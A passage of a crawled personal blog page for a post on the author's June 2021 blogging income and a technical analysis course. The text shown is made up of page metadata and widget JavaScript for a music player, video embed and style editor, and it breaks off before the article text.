

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0fajarpurnama0.github.io/cryptocurrency/2021/06/30/self-employed-income-blogger-june-2021.html
body_size: 23264
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<title>My Blogger Income June 2021 Took Technical Analysis Course | Fajar Purnama Website</title>
	<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


<meta name="keywords" content="cryptocurrency, blogging, income, technical analysis, trading, investing, finance">

	<link rel="stylesheet" type="text/css" href="/assets/css/styles.css">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6655028915274835" crossorigin="anonymous"></script>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<meta name="airtime-platform-display" content="0fajarpurnama0.github.io">
<meta name="airtime-platform-id" content="25bb69f8-1c45-e759-a273-91549c6bfc39">
<script src="/assets/js/3rdpartyweb3/bittube.airtime.loader.js" data-verify="meta" data-autostart="true"></script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158272435-2"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-158272435-2');
</script>
	<script type="text/javascript" src="https://0fajarpurnama0.github.io/assets/js/3rdparty/jquery.js"></script>
	<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>My Blogger Income June 2021 Took Technical Analysis Course | Fajar Purnama Website</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="My Blogger Income June 2021 Took Technical Analysis Course" />
<meta name="author" content="Fajar Purnama" />
<meta property="og:locale" content="en" />
<meta name="description" content="The entire month, I only blogged about basic financial technical analysis which is mainly a note to not forget about my TA intensive course." />
<meta property="og:description" content="The entire month, I only blogged about basic financial technical analysis which is mainly a note to not forget about my TA intensive course." />
<link rel="canonical" href="https://0fajarpurnama0.github.io/cryptocurrency/2021/06/30/self-employed-income-blogger-june-2021.html" />
<meta property="og:url" content="https://0fajarpurnama0.github.io/cryptocurrency/2021/06/30/self-employed-income-blogger-june-2021.html" />
<meta property="og:site_name" content="Fajar Purnama Website" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2021-06-30T00:00:00+08:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="My Blogger Income June 2021 Took Technical Analysis Course" />
<meta name="google-site-verification" content="FWcVBnd6PEqZXqusku_mWvp_wiqeV1wCao_PkYTmJ1g" />
<meta name="msvalidate.01" content="54D8641EDD0279CDEEDFCA58B63A3719" />
<meta name="yandex-verification" content="e046aa5f90432f45" />
<meta name="facebook-domain-verification" content="1hnosshf5gzygrcvsawm2ehnuu9b22" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"Fajar Purnama"},"dateModified":"2021-06-30T00:00:00+08:00","datePublished":"2021-06-30T00:00:00+08:00","description":"The entire month, I only blogged about basic financial technical analysis which is mainly a note to not forget about my TA intensive course.","headline":"My Blogger Income June 2021 Took Technical Analysis Course","mainEntityOfPage":{"@type":"WebPage","@id":"https://0fajarpurnama0.github.io/cryptocurrency/2021/06/30/self-employed-income-blogger-june-2021.html"},"publisher":{"@type":"Organization","logo":{"@type":"ImageObject","url":"https://0fajarpurnama0.github.io/assets/images/icon/Logo-0FP0-square.png"},"name":"Fajar Purnama"},"url":"https://0fajarpurnama0.github.io/cryptocurrency/2021/06/30/self-employed-income-blogger-june-2021.html"}</script>
<!-- End Jekyll SEO tag -->

  </head>

  <body>
	<div class="page-wrap">
	<div id="outer_show_header_widget_button" style="display: none;">
    <button class="button" onclick="showing_header_widget_menu()">
        &#8801; Show Widgets
    </button>
</div>

<script>
    function showing_header_widget_menu() {
        const widgetContainer = document.querySelectorAll(".header-widget")[0];
        const showButton = document.getElementById("outer_show_header_widget_button");
        
        if(getComputedStyle(widgetContainer).display != "none"){
            widgetContainer.style.display = "none";
            showButton.style.display = "block";
        } else {
            widgetContainer.style.display = "flex"; /* Important: Use flex to keep alignment */
            showButton.style.display = "none";
        }
    }
</script>
	<div class="header-widget">
		<button class="button" style="font-size:calc(11pt + 1vw);" onclick="showing_header_widget_menu()">&#8801;</button>
		<span class="embed-anything-widget">
			<button class="button" onclick="widget_showing_embed_anything_menu()" id="widget_embedanything_show_menu">
    &#127902;&#65039;
</button>

<div id="widget_embedanything_menu" style="display: none;">
    
    <div style="display: flex; justify-content: space-between; align-items: center; border-bottom: 1px solid #eee; padding-bottom: 10px; margin-bottom: 10px;">
        <h2 style="margin:0; font-size: 1.2rem;">Cinema Mode</h2>
        <button onclick="widget_showing_embed_anything_menu()">&#10060;</button>
    </div>

    <div class="cinema-controls">
        <button class="button" id="widget_json_embedanythingprevious" onclick="widget_json_embedanything_previousing()" title="Previous">&#9198;</button>
        <button class="button" id="widget_json_embedanythingminiview" onclick="widget_json_embedanything_miniview()" title="Mini View / PIP">&#9112;</button>
        <button class="button" id="widget_json_embedanythingnext" onclick="widget_json_embedanything_nexting()" title="Next">&#9197;</button>
    </div>

    <div class="video-container" id="widget_json_embedanything">
        </div>

    <details style="margin-top: 10px; border-top: 1px solid #eee; padding-top: 10px;">
        <summary style="cursor: pointer; color: var(--brand-accent);">Settings & Custom List</summary>
        
        <p>
            Opacity: 
            <input type="range" id="widget_json_embedanythingopacity" min="0" max="1" step=".01" value="1"> 
            <span id="widget_json_embedanythingopacityvalue">1.0</span>
        </p>
        
        <p>
            Z-Index: 
            <input type="number" id="widget_json_embedanythingzindex" value="9999">
        </p>

        <div style="background: #f8f9fa; padding: 10px; border-radius: 4px; font-size: 0.9em;">
             Get 1400000 <a href="/coin/ico/">0FP0EXP Token</a> to input your own list 
             (<a href="/assets/json/original_soundtracks.json">json format</a>)
             <br><br>
             File: <input type="file" id="widget_json_embedanythingfileinput" disabled/> 
             <br>Link: <input type="url" id="widget_json_embedanythinglinkinput" disabled/>
        </div>
    </details>
</div>

<script>
const widget_show_embed_anything_menu = document.getElementById("widget_embedanything_show_menu");
const widget_embed_anything_menu = document.getElementById("widget_embedanything_menu");

// --- FIXED: Simplified Toggle Logic ---
// We removed the code that tries to dim the rest of the site. 
// It was causing conflicts with the new CSS theme.
function widget_showing_embed_anything_menu() {
    if(widget_embed_anything_menu.style.display != "none"){
        widget_embed_anything_menu.style.display = "none";
        // Reset opacity/z-index of other elements is no longer needed
        // because we are using a clean overlay method.
    } else {
        widget_embed_anything_menu.style.display = "block";
        widget_embed_anything_menu.style.zIndex = 10000;
        widget_embed_anything_menu.style.opacity = 1;
    }
}

const widget_json_embed_anything_container = document.getElementById("widget_json_embedanything");
let widget_json_anything_embedded;
let widget_json_embedanything_number;

const widget_json_embed_anything_file_input = document.getElementById("widget_json_embedanythingfileinput");
const widget_json_embed_anything_link_input = document.getElementById("widget_json_embedanythinglinkinput");

const widget_json_anythingembeddedxmlhttp = new XMLHttpRequest();
widget_json_anythingembeddedxmlhttp.onload = function() {
    content = JSON.parse(this.responseText); // Fixed: Removed 'const' to use global if needed, or keep local
    widget_json_anything_embedded = content.embed;
    widget_json_embedanything_number = Math.floor(Math.random() * widget_json_anything_embedded.length);
    widget_json_embed_anything_container.innerHTML = widget_json_anything_embedded[widget_json_embedanything_number];
}
widget_json_anythingembeddedxmlhttp.open("GET", "/assets/json/embed_anything.json");
widget_json_anythingembeddedxmlhttp.send();

// File Input Listeners (Kept same logic)
widget_json_embed_anything_file_input.addEventListener("change", (event) => {
  const selectedFile = event.target.files[0];
  const fileReader = new FileReader();
  fileReader.onload = function (event) {
    const content = JSON.parse(event.target.result);
    widget_json_anything_embedded = content.embed;
    widget_json_embedanything_number = Math.floor(Math.random() * widget_json_anything_embedded.length);
    widget_json_embed_anything_container.innerHTML = widget_json_anything_embedded[widget_json_embedanything_number];
  };
  fileReader.readAsText(selectedFile);
});

widget_json_embed_anything_link_input.addEventListener("change", (event) => {
  const widget_json_anythingembeddedlinkxmlhttp = new XMLHttpRequest();
  widget_json_anythingembeddedlinkxmlhttp.onload = function() {
    const content = JSON.parse(this.responseText);
    widget_json_anything_embedded = content.embed;
    widget_json_embedanything_number = Math.floor(Math.random() * widget_json_anything_embedded.length);
    widget_json_embed_anything_container.innerHTML = widget_json_anything_embedded[widget_json_embedanything_number];
  }
  widget_json_anythingembeddedlinkxmlhttp.open("GET", widget_json_embed_anything_link_input.value);
  widget_json_anythingembeddedlinkxmlhttp.send();
});

// --- MiniView Logic ---
const widget_json_embedanything_miniview_window = document.getElementById("widget_json_embedanythingminiview");
let widget_json_embedanything_miniview_status = false;

function widget_json_embedanything_miniview(){
  if(widget_json_embedanything_miniview_status){
    // Switch to MAXI VIEW (Centered Modal)
    widget_json_embedanything_miniview_status = false;
    widget_json_embedanything_miniview_window.innerHTML = "&#9112;";
    
    // Reset to CSS defaults (centered)
    widget_embed_anything_menu.style.width = "90%";
    widget_embed_anything_menu.style.maxWidth = "800px";
    widget_embed_anything_menu.style.height = "auto";
    widget_embed_anything_menu.style.maxHeight = "80vh";
    widget_embed_anything_menu.style.top = "50%";
    widget_embed_anything_menu.style.left = "50%";
    widget_embed_anything_menu.style.transform = "translate(-50%, -50%)"; // Important for centering
    
  } else {
    // Switch to MINI VIEW (Bottom Right)
    widget_json_embedanything_miniview_status = true;
    widget_json_embedanything_miniview_window.innerHTML = "&#9111;";
    
    widget_embed_anything_menu.style.width = "300px";
    widget_embed_anything_menu.style.height = "auto";
    
    // Position at bottom right
    widget_embed_anything_menu.style.top = "auto";
    widget_embed_anything_menu.style.bottom = "20px";
    widget_embed_anything_menu.style.left = "auto";
    widget_embed_anything_menu.style.right = "20px";
    widget_embed_anything_menu.style.transform = "none"; // Remove centering transform
  }
}

function widget_json_embedanything_previousing(){
    if(widget_json_embedanything_number == 0){
        widget_json_embedanything_number = widget_json_anything_embedded.length - 1;
    } else {
        widget_json_embedanything_number--;
    }
    widget_json_embed_anything_container.innerHTML = widget_json_anything_embedded[widget_json_embedanything_number];
}

function widget_json_embedanything_nexting(){
    if(widget_json_embedanything_number == widget_json_anything_embedded.length - 1){
        widget_json_embedanything_number = 0;
    } else {
        widget_json_embedanything_number++;
    }
    widget_json_embed_anything_container.innerHTML = widget_json_anything_embedded[widget_json_embedanything_number];
}

// Sliders
const widget_json_embed_anything_opacity_slider = document.getElementById("widget_json_embedanythingopacity");
const widget_json_embed_anything_opacity_slider_value_indicator = document.getElementById("widget_json_embedanythingopacityvalue");

widget_json_embed_anything_opacity_slider.addEventListener("change", function(event) {
  widget_json_embed_anything_opacity_slider_value_indicator.innerHTML = event.target.value;
  widget_embed_anything_menu.style.opacity = event.target.value;
});

const widget_json_embed_anything_zindex_slider = document.getElementById("widget_json_embedanythingzindex");
widget_json_embed_anything_zindex_slider.addEventListener("change", function(event) {
  widget_embed_anything_menu.style.zIndex = event.target.value;
});
</script>
		</span>
		<span class="audio-widget">
			<button class="button" id="widgetshowaudioconfigmenu">
    &#x1F3B5;
</button>

<div id="widgetaudioconfigmenu" style="display: none;">
    
    <button onclick="widget_showing_audio_config_menu()">&#10060;</button>

    <h2>Music Player</h2>

    <div class="audio-controls">
        <button class="button" id="widgetjsonaudioenabler" title="Play/Pause">&#9199;</button>
        <button class="button" id="widgetjsonaudioprevious" title="Previous">&#9198;</button>
        <button class="button" id="widgetjsonaudionext" title="Next">&#9197;</button>
        <button class="button" id="widgetjsonaudioloop" title="Loop">&#8635;</button>
    </div>

    <audio id="widgetjsonaudioplayer" controls>
        Your browser does not support the audio element.
    </audio>
    <div id="youtubevideo"></div>

    <label for="widgetjsonaudiomyplaylist"><strong>Playlist:</strong></label>
    <select id="widgetjsonaudiomyplaylist">
        <option value="song">Songs</option>
        <option value="ost">Original Soundtracks</option>
    </select>

    <label for="widgetjsonaudiomyplaylisteach"><strong>Track:</strong></label>
    <select id="widgetjsonaudiomyplaylisteach"></select>

    <hr style="border: 0; border-top: 1px dashed #eee; margin: 1rem 0;">

    <p class="song-info">Name: <span id="widgetjsonaudioname">-</span></p>
    <p class="song-info">Album: <span id="widgetjsonaudioalbum">-</span></p>
    <p class="song-info">Reference: <span id="widgetjsonaudioreference">-</span></p>
    <p class="song-info">Status: <span id="widgetaudiojsonready">Not Ready</span></p>

    <details style="margin-top: 1rem; font-size: 0.8rem; color: #888;">
        <summary>Advanced / Upload Custom JSON</summary>
        <p>Ready State: <span id="widgetjsonaudioreadystate"></span></p>
        <p>Network State: <span id="widgetjsonaudionetworkstate"></span></p>
        <div style="margin-top: 10px; border: 1px solid #eee; padding: 10px;">
             Get 1200000 <a href="/coin/ico/">0FP0EXP Token</a> to input your own list 
             (<a href="/assets/json/original_soundtracks.json">json format</a>)
             <br><br>
             <input type="file" id="widgetjsonostfileinput" disabled/> 
             <br>or link: <br>
             <input type="url" id="widgetjsonostlinkinput" disabled/>
        </div>
    </details>
</div>

<script>
var content;
var widget_ost;
var widget_audio_number;
const widget_audio_player = document.getElementById("widgetjsonaudioplayer");
const widget_youtube_player = document.getElementById("youtubevideo");
// Note: Assigning cookie string to boolean might behave unexpectedly, but keeping logic as requested.
widget_audio_player.autoplay = document.cookie; 

document.getElementById("widgetaudiojsonready").innerHTML = "Not Ready";
const audiojsonlinkxmlhttp = new XMLHttpRequest();
audiojsonlinkxmlhttp.onload = function() {
    content = JSON.parse(this.responseText);
    widget_ost = content.song;
    widget_audio_myplaylistingeaching(widget_ost);
    widget_audio_number = Math.floor(Math.random() * widget_ost.length);
    widget_audio_info();
    document.getElementById("widgetaudiojsonready").innerHTML = "Ready";
}
// Using relative_url Liquid tag handled by Jekyll, so raw URL here is fine in rendered HTML
audiojsonlinkxmlhttp.open("GET", "/assets/json/original_soundtracks.json");
audiojsonlinkxmlhttp.send();

const widget_audio_config_menu = document.getElementById("widgetaudioconfigmenu");
const widget_audio_ready_state = document.getElementById("widgetjsonaudioreadystate");
const widget_audio_network_state = document.getElementById("widgetjsonaudionetworkstate");
const widget_audio_name = document.getElementById("widgetjsonaudioname");
const widget_audio_album = document.getElementById("widgetjsonaudioalbum");
const widget_audio_reference = document.getElementById("widgetjsonaudioreference");

const widget_show_audio_config_menu = document.getElementById("widgetshowaudioconfigmenu");
// Fixed: Use standard click listener
widget_show_audio_config_menu.addEventListener("click", widget_showing_audio_config_menu);

const widget_audio_enabler = document.getElementById("widgetjsonaudioenabler");
widget_audio_enabler.addEventListener("click", widget_audio_enabling);
widget_audio_enable_status();

const widget_audio_previous = document.getElementById("widgetjsonaudioprevious");
widget_audio_previous.addEventListener("click", widget_audio_previousing);

const widget_audio_next = document.getElementById("widgetjsonaudionext");
widget_audio_next.addEventListener("click", widget_audio_nexting);

const widget_audio_loop = document.getElementById("widgetjsonaudioloop");
widget_audio_loop.addEventListener("click", widget_audio_looping);

widget_audio_player.addEventListener("ended", widget_audio_nexting);

const widget_audio_myplaylist = document.getElementById("widgetjsonaudiomyplaylist");
widget_audio_myplaylist.addEventListener("change", function() {
    widget_audio_myplaylisting(widget_audio_myplaylist.value);
});

const widget_audio_myplaylisteach = document.getElementById("widgetjsonaudiomyplaylisteach");
widget_audio_myplaylisteach.addEventListener("change", function() {
    widget_audio_number = widget_audio_myplaylisteach.value;
    widget_audio_info();
});

function widget_audio_info() {
    // Safety check to prevent console errors if data is missing
    if (!widget_ost || !widget_ost[widget_audio_number]) return;

    widget_audio_name.innerHTML = widget_ost[widget_audio_number].name;
    widget_audio_album.innerHTML = widget_ost[widget_audio_number].album;
    widget_audio_reference.innerHTML = widget_ost[widget_audio_number].reference;
    widget_audio_player.volume = 0.1;
    widget_audio_player_readystate_interval_function();
    widget_audio_myplaylisteach.value = widget_audio_number;

    switch (widget_ost[widget_audio_number].source) {
        case "youtube":
            widget_audio_player.pause();
            widget_audio_ready_state.innerHTML = "Youtube";
            widget_youtube_player.innerHTML = widget_ost[widget_audio_number].ytembed;
            break;
        default:
            widget_youtube_player.innerHTML = "";
            widget_audio_player.src = widget_ost[widget_audio_number].source;
            break;
    }
}

function widget_showing_audio_config_menu() {
    if(getComputedStyle(widget_audio_config_menu).display != "none"){
        widget_audio_config_menu.style.display = "none";
    } else {
        widget_audio_config_menu.style.display = "block";
    }
}

function widget_audio_enable_status(){
    if(widget_audio_player.autoplay){
        widget_audio_enabler.innerHTML = "&#9208;";
    } else {
        widget_audio_enabler.innerHTML = "&#9199;";
    }
}

function widget_audio_enabling() {
    if(widget_audio_player.autoplay){
        widget_audio_player.pause();
        widget_audio_player.autoplay = false;
        document.cookie = widget_audio_player.autoplay;
        widget_audio_enabler.innerHTML = "&#9199;";
    } else {
        widget_audio_player.play();
        widget_audio_player.autoplay = true;
        document.cookie = widget_audio_player.autoplay;
        widget_audio_enabler.innerHTML = "&#9208;";
    }
}

function widget_audio_nexting(){
    if(widget_audio_number == widget_ost.length - 1){
        widget_audio_number = 0;
        widget_audio_info();
    } else {
        widget_audio_number++;
        widget_audio_info();
    }
}

function widget_audio_previousing(){
    if(widget_audio_number == 0){
        widget_audio_number = widget_ost.length - 1;
        widget_audio_info();
    } else {
        widget_audio_number--;
        widget_audio_info();
    }
}

function widget_audio_looping(){
    if(widget_audio_player.loop){
        widget_audio_player.loop = false;
        widget_audio_loop.style.color = "initial";
    } else {
        widget_audio_player.loop = true;
        /* Note: Original code set color to white. 
           Since button background is now light, we use brand color or black */
        widget_audio_loop.style.color = "blue"; 
    }
}

function widget_audio_myplaylisting(selectedplaylist){
    widget_ost = content[selectedplaylist];
    widget_audio_myplaylistingeaching(widget_ost);
    widget_audio_info();
}

function widget_audio_myplaylistingeaching(selectedplaylisteach){
    widget_audio_myplaylisteach.innerHTML = ``;
    for (let number = 0; number < selectedplaylisteach.length; number++) {
        widget_audio_myplaylisteach.innerHTML += `
            <option value="`+number+`">`+selectedplaylisteach[number].name+`</option>
        `
    }
}

function widget_audio_player_readystate_interval_function() {
    // Cleared old interval if exists to prevent stacking (Good practice)
    if(window.audioInterval) clearInterval(window.audioInterval);

    window.audioInterval = setInterval(() => {
        switch (widget_audio_player.readyState) {
        case 0: widget_audio_ready_state.innerHTML = "0: Not Ready"; break;
        case 1: widget_audio_ready_state.innerHTML = "1: Meta Data Ready"; break;
        case 2: widget_audio_ready_state.innerHTML = "2: Current Data Ready"; break;
        case 3: widget_audio_ready_state.innerHTML = "3: Future Data Ready"; break;
        case 4: widget_audio_ready_state.innerHTML = "4: Enough Data Ready"; clearInterval(window.audioInterval); break;
        default: widget_audio_ready_state.innerHTML = "Unknown"; break;
        }

        switch (widget_audio_player.networkState) {
        case 0: widget_audio_network_state.innerHTML = "0: Empty"; break;
        case 1: widget_audio_network_state.innerHTML = "1: Idle"; break;
        case 2: widget_audio_network_state.innerHTML = "2: Loading"; break;
        case 3: widget_audio_network_state.innerHTML = "3: No Source"; break;
        default: widget_audio_network_state.innerHTML = "Unknown"; break;
        }
    }, 500);
}

const widget_json_ost_file_input = document.getElementById("widgetjsonostfileinput");
const widget_json_ost_link_input = document.getElementById("widgetjsonostlinkinput");

// Keeping File Listeners intact...
widget_json_ost_file_input.addEventListener("change", (event) => {
  document.getElementById("widgetaudiojsonready").innerHTML = "Not Ready";
  const selectedFile = event.target.files[0];
  const fileReader = new FileReader();
  fileReader.onload = function (event) {
    const content = JSON.parse(event.target.result);
    widget_ost = content.ost;
    widget_audio_number = Math.floor(Math.random() * widget_ost.length);
    widget_audio_info();
    document.getElementById("widgetaudiojsonready").innerHTML = "Ready";
  };
  fileReader.readAsText(selectedFile);
});

widget_json_ost_link_input.addEventListener("change", (event) => {
  document.getElementById("widgetaudiojsonready").innerHTML = "Not Ready";
  const audiojsonlinkxmlhttp = new XMLHttpRequest();
  audiojsonlinkxmlhttp.onload = function() {
    const content = JSON.parse(this.responseText);
    widget_ost = content.ost;
    widget_audio_number = Math.floor(Math.random() * widget_ost.length);
    widget_audio_info();
    document.getElementById("widgetaudiojsonready").innerHTML = "Ready";
  }
  audiojsonlinkxmlhttp.open("GET", widget_json_ost_link_input.value);
  audiojsonlinkxmlhttp.send();
});
</script>
		</span>
		<span class="edit-this-site-css-widget">
			<button class="button" id="widget_showsitestyleconfigmenu" onclick="widget_show_site_style_config_menu()">
    &#127912;
</button>

<div id="widget_sitestyleconfigmenu" style="display: none;">
    <button onclick="widget_show_site_style_config_menu()">&#10060;</button>
    
    <div style="text-align: center; margin-bottom: 20px;">
        <button class="button" onClick="get_current_style()">Sync Current Styles</button>
    </div>

    <h2>Background Colors</h2>
    <p>General HTML: <input type="color" id="widget_htmlbackgroundColor" /></p>
    <p>Header: <input type="color" id="widget_headerbackgroundColor" /></p>
    <p>Menu: <input type="color" id="widget_menubackgroundColor" /></p>
    <p>Content Card: <input type="color" id="widget_contentbackgroundColor" /></p>
    <p>Sidebar Widget: <input type="color" id="widget_widgetbackgroundColor" /></p>
    <p>Footer: <input type="color" id="widget_footerbackgroundColor" /></p>
    
    <h2>Font Sizes</h2>
    <div style="background: #fff3cd; padding: 10px; border-radius: 5px; font-size: 0.9em;">
        &#128274; Get 1900000 <a href="/coin/ico/">0FP0EXP Token</a> to unlock.
    </div>
    
    <p>Heading 1: <input type="number" id="widget_heading1fontsize" disabled/></p>
    <p>Heading 2: <input type="number" id="widget_heading2fontsize" disabled/></p>
    <p>Heading 3: <input type="number" id="widget_heading3fontsize" disabled/></p>
    <p>Heading 4: <input type="number" id="widget_heading4fontsize" disabled/></p>
    <p>Heading 5: <input type="number" id="widget_heading5fontsize" disabled/></p>
    <p>Heading 6: <input type="number" id="widget_heading6fontsize" disabled/></p>
    <p>Header: <input type="number" id="widget_headerfontsize" disabled/></p>
    <p>Header Widget: <input type="number" id="widget_headerwidgetfontsize" disabled/></p>
    <p>Menu: <input type="number" id="widget_menufontsize" disabled/></p>
    <p>Sidebar: <input type="number" id="widget_widgetfontsize" disabled/></p>
    <p>Footer: <input type="number" id="widget_footerfontsize" disabled/></p>
    <p>Content: <input type="number" id="widget_contentfontsize" disabled/></p>
    
    <h2>Font Colors</h2>
    <div style="background: #fff3cd; padding: 10px; border-radius: 5px; font-size: 0.9em;">
        &#128274; Get 2400000 <a href="/coin/ico/">0FP0EXP Token</a> to unlock.
    </div>
    <p>Heading 1: <input type="color" id="widget_heading1fontcolor" disabled/></p>
    <p>Heading 2: <input type="color" id="widget_heading2fontcolor" disabled/></p>
    <p>Heading 3: <input type="color" id="widget_heading3fontcolor" disabled/></p>
    <p>Heading 4: <input type="color" id="widget_heading4fontcolor" disabled/></p>
    <p>Heading 5: <input type="color" id="widget_heading5fontcolor" disabled/></p>
    <p>Heading 6: <input type="color" id="widget_heading6fontcolor" disabled/></p>
    <p>Header: <input type="color" id="widget_headerfontcolor" disabled/></p>
    <p>Header Icons: <input type="color" id="widget_headerwidgetfontcolor" disabled/></p>
    <p>Menu: <input type="color" id="widget_menufontcolor" disabled/></p>
    <p>Sidebar: <input type="color" id="widget_widgetfontcolor" disabled/></p>
    <p>Footer: <input type="color" id="widget_footerfontcolor" disabled/></p>
    <p>Content: <input type="color" id="widget_contentfontcolor" disabled/></p>
    
    <h2>Font Shadows</h2>
    <div style="background: #fff3cd; padding: 10px; border-radius: 5px; font-size: 0.9em;">
        &#128274; Get 2800000 <a href="https://cloudflare-ipfs.com/ipfs/QmYCdXnRjhG1YoD7h45XuRhE5QBeNdqWvFqWPKzFQqsLnQ/">0FP0EXP Token</a> to unlock.
    </div>
    <p>Heading 1: <input type="text" id="widget_heading1fontshadow" disabled/></p>
    <p>Heading 2: <input type="text" id="widget_heading2fontshadow" disabled/></p>
    <p>Heading 3: <input type="text" id="widget_heading3fontshadow" disabled/></p>
    <p>Heading 4: <input type="text" id="widget_heading4fontshadow" disabled/></p>
    <p>Heading 5: <input type="text" id="widget_heading5fontshadow" disabled/></p>
    <p>Heading 6: <input type="text" id="widget_heading6fontshadow" disabled/></p>
    <p>Header: <input type="text" id="widget_headerfontshadow" disabled/></p>
    <p>Header Icons: <input type="text" id="widget_headerwidgetfontshadow" disabled/></p>
    <p>Menu: <input type="text" id="widget_menufontshadow" disabled/></p>
    <p>Sidebar: <input type="text" id="widget_widgetfontshadow" disabled/></p>
    <p>Footer: <input type="text" id="widget_footerfontshadow" disabled/></p>
    <p>Content: <input type="text" id="widget_contentfontshadow" disabled/></p>

    <br>
    <p><em>More styles coming soon...</em></p>
</div>

<script>
function widget_show_site_style_config_menu(){
    if(getComputedStyle(document.getElementById("widget_sitestyleconfigmenu")).display != "none"){
        document.getElementById("widget_sitestyleconfigmenu").style.display = "none";
    } else {
        document.getElementById("widget_sitestyleconfigmenu").style.display = "block";
    }
}

function get_current_style() {
  document.getElementById("widget_htmlbackgroundColor").value = rgbToHex(getComputedStyle(document.getElementsByTagName("html")[0]).backgroundColor);
  document.getElementById("widget_headerbackgroundColor").value = rgbToHex(getComputedStyle(document.querySelectorAll(".header")[0]).backgroundColor);
  document.getElementById("widget_menubackgroundColor").value = rgbToHex(getComputedStyle(document.querySelectorAll(".menu")[0]).backgroundColor);
  document.getElementById("widget_contentbackgroundColor").value = rgbToHex(getComputedStyle(document.querySelectorAll(".grid-content")[0]).backgroundColor);
  document.getElementById("widget_widgetbackgroundColor").value = rgbToHex(getComputedStyle(document.querySelectorAll(".grid-widget")[0]).backgroundColor);
  document.getElementById("widget_footerbackgroundColor").value = rgbToHex(getComputedStyle(document.getElementsByTagName("footer")[0]).backgroundColor);

  document.getElementById("widget_heading1fontsize").value = Number(getComputedStyle(document.getElementsByTagName("h1")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_heading2fontsize").value = Number(getComputedStyle(document.getElementsByTagName("h2")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_heading3fontsize").value = Number(getComputedStyle(document.getElementsByTagName("h3")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_heading4fontsize").value = Number(getComputedStyle(document.getElementsByTagName("h4")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_heading5fontsize").value = Number(getComputedStyle(document.getElementsByTagName("h5")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_heading6fontsize").value = Number(getComputedStyle(document.getElementsByTagName("h6")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_headerfontsize").value = Number(getComputedStyle(document.querySelectorAll(".header")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_headerwidgetfontsize").value = Number(getComputedStyle(document.querySelectorAll(".header-widget")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_menufontsize").value = Number(getComputedStyle(document.querySelectorAll(".menu")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_widgetfontsize").value = Number(getComputedStyle(document.querySelectorAll(".grid-widget")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_footerfontsize").value = Number(getComputedStyle(document.getElementsByTagName("footer")[0]).fontSize.slice(0, -2));
  document.getElementById("widget_contentfontsize").value = Number(getComputedStyle(document.querySelectorAll(".grid-content")[0]).fontSize.slice(0, -2));

  document.getElementById("widget_heading1fontcolor").value = rgbToHex(getComputedStyle(document.getElementsByTagName("h1")[0]).color);
  document.getElementById("widget_heading2fontcolor").value = rgbToHex(getComputedStyle(document.getElementsByTagName("h2")[0]).color);
  document.getElementById("widget_heading3fontcolor").value = rgbToHex(getComputedStyle(document.getElementsByTagName("h3")[0]).color);
  document.getElementById("widget_heading4fontcolor").value = rgbToHex(getComputedStyle(document.getElementsByTagName("h4")[0]).color);
  document.getElementById("widget_heading5fontcolor").value = rgbToHex(getComputedStyle(document.getElementsByTagName("h5")[0]).color);
  document.getElementById("widget_heading6fontcolor").value = rgbToHex(getComputedStyle(document.getElementsByTagName("h6")[0]).color);
  document.getElementById("widget_headerfontcolor").value = rgbToHex(getComputedStyle(document.querySelectorAll(".header")[0]).color);
  document.getElementById("widget_headerwidgetfontcolor").value = rgbToHex(getComputedStyle(document.querySelectorAll(".header-widget")[0]).color);
  document.getElementById("widget_menufontcolor").value = rgbToHex(getComputedStyle(document.querySelectorAll(".menu")[0]).color);
  document.getElementById("widget_widgetfontcolor").value = rgbToHex(getComputedStyle(document.querySelectorAll(".grid-widget")[0]).color);
  document.getElementById("widget_footerfontcolor").value = rgbToHex(getComputedStyle(document.getElementsByTagName("footer")[0]).color);
  document.getElementById("widget_contentfontcolor").value = rgbToHex(getComputedStyle(document.querySelectorAll(".grid-content")[0]).color);

  document.getElementById("widget_heading1fontshadow").value = getComputedStyle(document.getElementsByTagName("h1")[0]).textShadow;
  document.getElementById("widget_heading2fontshadow").value = getComputedStyle(document.getElementsByTagName("h2")[0]).textShadow;
  document.getElementById("widget_heading3fontshadow").value = getComputedStyle(document.getElementsByTagName("h3")[0]).textShadow;
  document.getElementById("widget_heading4fontshadow").value = getComputedStyle(document.getElementsByTagName("h4")[0]).textShadow;
  document.getElementById("widget_heading5fontshadow").value = getComputedStyle(document.getElementsByTagName("h5")[0]).textShadow;
  document.getElementById("widget_heading6fontshadow").value = getComputedStyle(document.getElementsByTagName("h6")[0]).textShadow;
  document.getElementById("widget_headerfontshadow").value = getComputedStyle(document.querySelectorAll(".header")[0]).textShadow;
  document.getElementById("widget_headerwidgetfontshadow").value = getComputedStyle(document.querySelectorAll(".header-widget")[0]).textShadow;
  document.getElementById("widget_menufontshadow").value = getComputedStyle(document.querySelectorAll(".menu")[0]).textShadow;
  document.getElementById("widget_widgetfontshadow").value = getComputedStyle(document.querySelectorAll(".grid-widget")[0]).textShadow;
  document.getElementById("widget_footerfontshadow").value = getComputedStyle(document.getElementsByTagName("footer")[0]).textShadow;
  document.getElementById("widget_contentfontshadow").value = getComputedStyle(document.querySelectorAll(".grid-content")[0]).textShadow;
}

document.getElementById("widget_htmlbackgroundColor").addEventListener("change", function(event) {
  for (let tag of document.querySelectorAll(".menu")) {
    tag.style.backgroundImage = "none";
